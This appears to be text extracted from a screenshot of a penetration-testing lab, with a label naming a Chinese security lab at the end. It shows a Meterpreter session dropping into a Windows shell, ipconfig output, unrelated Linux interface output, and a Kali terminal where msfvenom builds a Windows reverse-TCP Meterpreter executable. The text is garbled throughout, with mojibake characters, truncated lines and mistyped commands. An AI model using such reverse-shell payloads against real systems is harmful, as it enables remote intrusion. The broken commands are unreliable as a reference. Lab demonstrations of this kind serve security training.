 meterpreter > shell
Process 796 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\Administrator\Desktop>ipconfig
ipconfig
Windows IP ����
DNS
IPv4 . . . . . . . . . . . . : 192.168.31.227
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.31.1
isatap.{E1AE67F4-E475-4F7A-8544-2790BB6C72AB}:
DNS
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 86977 bytes 14505210 (13.8 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 86977 bytes 14505210 (13.8 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 co
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp
RT=6666 -f exe > /home/test.exe
[-] No platform was selected, choosing Msf::Module::Plat
ayload
[-] No arch selected, selecting arch: x86 from the paylo
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: bytes
root@kali:~# show sessions
bash: show: command not found
root@kali:~# show session
bash: show: command not found
root@kali:~# msfconsole
弥天安全实验室